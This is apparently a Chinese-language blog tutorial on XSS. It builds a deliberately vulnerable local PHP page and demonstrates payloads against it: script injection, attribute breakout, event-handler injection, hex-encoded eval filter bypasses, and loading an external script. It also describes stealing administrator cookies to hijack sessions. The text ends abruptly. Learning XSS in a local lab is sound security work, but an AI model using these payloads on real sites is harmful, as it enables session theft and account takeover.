XSS的原理分析与解剖
前端安全 -- XSS攻击
web大前端开发中一些常见的安全性问题
1、前言
XSS 是面试时,hr提出来给我的,然后大体的浏览一遍,今天才查阅资料大体了解了它。
XSS 攻击:攻击者向HTML页面传入恶意的HTML或JS代码,当用户浏览该页面时,恶意代码执行,达到攻击的目的。
在本地搭建PHP环境(使用phpstudy安装),然后在index.php文件中输入一下代码:
<!DOCTYPE html> <html> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>XSS原理重现</title> </head> <body> <form action="" method="get"><input type="text" name="xss_input"><input type="submit"> </form> <hr> <?phpheader("X-XSS-Protection: 0"); // 0: 表示关闭浏览器的XSS防护机制error_reporting(0); // 加上error_reporting(0);就不会弹出警告了$xss = $_GET['xss_input'];echo '<h5>你输入的字符为</h5><br />'.$xss; ?> </body> </html>

之后查看页面代码,就会发现页面上多了一行代码:
<!DOCTYPE html> <html> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>XSS原理重现</title> </head> <body> <form action="" method="get"><input type="text" name="xss_input"><input type="submit"> </form> <hr>/*------多了的代码:123-------*/ <h5>你输入的字符为</h5><br />123</body> </html>

现在页面就显现出xss漏洞了。

之后查看页面代码,就会发现页面上多了一行代码:
<!DOCTYPE html> <html> <head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>XSS原理重现</title> </head> <body> <form action="" method="get"><input type="text" name="xss_input"><input type="submit"> </form> <hr> /*------多了的代码:<script>alert('xss')</script>-------*/ // 代码出现在 br标签 和 body标签中 <h5>你输入的字符为</h5><br /><script>alert('xss')</script></body> </html>
现在我要改变 xss 攻击:
以上测试是在,标签中插入scrpit标签达到攻击的目的;现在我想要在html页面标签的属性中插入xss攻击代码。因此,当你我输入<script>alert('xss')</script>,不会显示出弹框了。
3.1测试代码
<!DOCTYPE html> <html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>XSS利用输出的环境来构造代码</title> </head><body><center><h6>把我们输入的字符串 输出到input里的value属性里</h6><form action="" method="get"><h6>请输入你想显现的字符串</h6><input type="text" name="xss_input_value" value="输入"><br><input type="submit"></form><hr><?phpheader("X-XSS-Protection: 0");error_reporting(0);//加上error_reporting(0);就不会弹出警告了 $xss = $_GET['xss_input_value'];if(isset($xss)){echo '<input type="text" value="'.$xss.'">';}else{echo '<input type="type" value="输出">';}?></center> </body></html>


页面效果:

当我在输入框输入qwer字符串时,会在输出框显示我输入的字符串:

此时网页代码:
<center><h6>把我们输入的字符串 输出到input里的value属性里</h6><form action="" method="get"><h6>请输入你想显现的字符串</h6><input type="text" name="xss_input_value" value="输入"><br><input type="submit"></form><hr><input type="text" value="qwer"> </center>
现在我输入<script>alert('xss')</script>,字符串正常输入,明显的可以看到,并没有弹出对话框:

此时网页代码:
<body><center><h6>把我们输入的字符串 输出到input里的value属性里</h6><form action="" method="get"><h6>请输入你想显现的字符串</h6><input type="text" name="xss_input_value" value="输入"><br><input type="submit"></form><hr><input type="text" value="<script>alert('xss')</script>"> </center> </body>
分析输出代码:
<input type="text" value="<script>alert('xss')</script>"> </center>
如果我输入">,就会变成:
<input type="text" value=""> "> </center>
如果我输入:"><script>alert('xss')</script>
显示效果:




现在我不想显示弹框攻击了,我想触发某种事件实现攻击,那么就输入以下内容:
" οnmοusemοve="alert('我就测试一下')" 显示结果:

页面代码:
<center><h6>把我们输入的字符串 输出到input里的value属性里</h6><form action="" method="get"><h6>请输入你想显现的字符串</h6><input type="text" name="xss_input_value" value="输入"><br><input type="submit"></form><hr><input type="text" value="" onmousemove="alert('我就测试一下')""> </center>
那么,我在<textarea> 标签中显示呢?
此时就这样输入:
</textarea> <script>alert(‘xss’)</script> // 就可以实现弹窗了
假如说网站禁止过滤了script 这时该怎么办呢 ?
那么就需要记住:只要页面能触发你的js代码
有哪些方法呢?
<!-- 当找不到图片名为1的文件时,执行alert('xss') --> <img scr=1 onerror=alert('xss')> <!-- 点击s时运行alert('xss') --> <a href=javascrip:alert('xss')>s</a> <!-- 利用iframe的scr来弹窗 --> <iframe src=javascript:alert('xss');height=0 width=0 /><iframe><!-- 过滤了alert来执行弹窗 --> <img src="1" onerror=eval("\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29")></img>
<script scr="js_url"></script><img src=x onerror=appendChild(createElement('script')).src='js_url' />
当管理员进后台浏览留言的时候,就会触发
然后管理员的cookies和后台地址还有管理员浏览器版本等等
你都可以获取到了,再用“桂林老兵cookie欺骗工具”来更改你的cookies,











)







